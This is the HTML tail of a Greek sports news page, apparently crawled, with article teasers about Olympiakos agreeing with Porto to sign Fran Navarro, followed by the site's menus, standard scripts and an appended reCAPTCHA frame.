            Ο προπονητής της Πόρτο Σέρτζιο Κονσεϊσάο επιβεβαίωσε μετά τη νίκη (1-0) της ομάδας του επί της Τσάβες για το πρωτάθλημα, ο οποίος ολοκληρώθηκε μετά τα μεσάνυχτα, την αποχώρηση του Φραν Ναβάρο για τον Ολυμπιακό.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2023/12/29/olybiakos-symfwnise-me-tin-porto-gia-ton-fran-navaro/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2023/12/navarro-1024x542.jpg" alt="Ολυμπιακός: Συμφώνησε με την Πόρτο για τον Φραν Ναβάρο" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="29-12-2023">29.12.2023</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ολυμπιακός: Συμφώνησε με την Πόρτο για τον Φραν Ναβάρο          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Φραν Ναβάρο αναμένεται να είναι η πρώτη χειμερινή μεταγραφή του Ολυμπιακού.          </p>
        </div>
      </a>
            </div>

    
      
    
    <!--NAV-->  
      
    <!--NAV-->
      
    </div>
    
    
    
    
  </div>
  
  <!--SIDEBAR-->
  <div class="column prel is-narrow">
    
    <div class="narrow-sidebar prel">
      <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>    </div>
    
  </div>
  <!--SIDEBAR-->
  
</main>
</div>

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N2b-ngrIvm7IRXlA9FRY0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768941100143');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>